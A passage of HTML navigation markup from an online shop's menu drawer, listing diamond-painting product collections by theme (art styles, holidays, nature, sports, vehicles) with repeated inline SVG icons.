                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
